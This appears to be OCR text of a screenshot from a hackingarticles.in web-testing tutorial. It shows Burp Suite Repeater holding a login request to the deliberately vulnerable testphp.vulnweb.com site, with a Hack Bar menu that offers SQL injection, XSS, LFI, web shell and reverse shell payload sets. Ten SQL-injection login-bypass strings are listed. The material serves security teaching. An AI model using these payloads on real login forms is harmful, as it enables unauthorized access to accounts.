 Burp Project Intruder Repeater W
Sequencer Decoder Project options User options
Dashboard T Intruder Repeater
2 × ...
Send Cancel < | ▾ >
Target: http://testphp.vulnweb.com
Request
Pretty Raw \n Actions
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11;
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+x
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0
6 Accept-Encoding: gzip, deflat
7 Content-Type: application/x-w
8 Content-Length: 18
9 Origin: http://testphp.vulnwe
10 Connection: close
11 Referer: http://testphp.vulnw
12 Upgrade-Insecure-Requests: 1
13
14 uname=abc&pass=abc
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
Set 1 >
Set 2 >
Set 3 >
Set 4 >
Set 5 >
' or ''='
' or 1='1
' or '1'='1
' or ' 1=1
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
' or 1=1)#
www.hackingarticles.in